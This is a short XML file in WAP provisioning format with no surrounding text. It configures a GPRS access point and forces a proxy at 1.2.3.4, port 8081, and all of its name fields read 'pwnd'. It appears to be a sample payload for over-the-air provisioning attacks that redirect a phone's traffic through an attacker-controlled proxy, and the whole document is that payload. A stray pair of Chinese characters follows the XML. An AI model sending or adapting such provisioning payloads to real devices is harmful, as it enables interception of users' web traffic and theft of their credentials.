 <wap-provisioningdoc>
<characteristic type="BOOTSTRAP">
<parm name="NAME" value="pwnd"/>
<parm name="PROXY-ID" value="pwnd"/>
</characteristic>
<characteristic type="NAPDEF">
<parm name="NAME" value="pwnd"/>
<parm name="NAPID" value="pwnd"/>
<parm name="BEARER" value="GSM-GPRS"/>
<parm name="NAP-ADDRESS" value="pwnd"/>
<parm name="NAP-ADDRTYPE" value="APN"/>
</characteristic>
<characteristic type="PXLOGICAL">
<parm name="NAME" value="pwnd"/>
<parm name="PROXY-ID" value="pwnd"/>
<characteristic type="PXPHYSICAL">
<parm name="PHYSICAL-PROXY-ID" value="pwnd"/>
<parm name="PXADDR" value="1.2.3.4"/>
<parm name="PXADDRTYPE" value="IPV4"/>
<parm name="TO-NAPID" value="pwnd"/>
<characteristic type="PORT">
<parm name="PORTNBR" value="8081"/>
</characteristic>
</characteristic>
</characteristic>
</wap-provisioningdoc>
黑鸟